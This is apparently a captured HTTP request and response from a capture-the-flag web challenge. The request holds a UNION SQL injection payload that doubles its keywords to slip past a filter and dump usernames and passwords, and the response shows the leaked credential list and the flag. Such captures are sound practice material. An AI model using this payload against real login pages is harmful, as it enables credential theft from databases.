 GET
/check.php?username=1&password=1'ununionion%20selselectect%20null,null,select
%20group_concat(username,passwoorrd)%20frfromom%20b4bsql--+ HTTP/1.1
Host: f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://f8d64cbf-c325-4a39-a7ff-32281853afec.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 17 Feb 2020 14:25:54 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 1012
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'cl4yi_want_to_play_2077,sqlsql_injection_is_so_fun,porndo_you_know_pornhub,gitgithub_is_different_from_pornhub,Stopyou_found_flag_so_stop,badguyi_told_you_to_stop,hackerhack_by_cl4y,flagflag{7ccf3a6
4-3fc4-4fbe-8c7d-70112bc041b0}'</p>
</body>